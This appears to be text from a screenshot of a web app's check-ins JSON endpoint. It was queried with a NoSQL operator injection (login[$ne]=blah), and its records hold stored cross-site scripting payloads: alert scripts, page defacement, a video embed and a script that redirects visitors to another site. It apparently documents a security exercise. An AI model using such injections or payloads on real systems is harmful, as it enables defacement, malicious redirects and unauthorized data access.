 stark-harbor-48802.herokuapp.com/checkins.json?login[$ne]=blah
0
M
CSS
[{"_id":"571ef5d7a065c50300da62df","login":"<script>alert('you got hacked');","lat":5,"lng":2,"created_at":"2016-04-26T05:00:07.550Z"},
{"_id":"571ef5f0a065c50300da62e0","login":"<script>alert('you got hacked');</script>","lat":5,"lng":2,"created_at":"2016-04-26T05:00:32.973Z"},
{"_id":"571ef64ca065c50300da62e1","login":"<script>document.getElementById('h1').style.color = 'red';</script>","lat":5,"lng":2,"created_at":"2016-04-26T05:02:04.217Z"},
{"_id":"571ef66ba065c50300da62e2","login":"<script>document.getElementById('h1').innerHTML = 'MUAHAHAHA';</script>","lat":5,"lng":2,"created_at":"2016-04-26T05:02:35.345Z"},
{"_id":"571ef6b7a065c50300da62e3","login":"<script>document.body.innerHTML = 'MUAHAHAHA';</script>","lat":5,"lng":2,"created_at":"2016-04-26T05:03:51.068Z"},
{"_id":"571ef804a065c50300da62e4","login":"<video src='https://www.youtube.com/watch?v=dQw4w9WgXcQ'></video>","lat":5,"lng":2,"created_at":"2016-04-26T05:09:24.696Z"},
{"_id":"571ef8a1a065c50300da62e5","login":"<video src='https://www.youtube.com/watch?v=dQw4w9WgXcQ' width='640' height='360' preload controls>
</video>","lat":5,"lng":2,"created_at":"2016-04-26T05:12:01.510Z"},{"_id":"571ef963a065c50300da62e6","login":"<script>window.location = 'http://mr.g.graham.tripod.com';
</script>","lat":5,"lng":2,"created_at":"2016-04-26T05:15:15.824Z"}]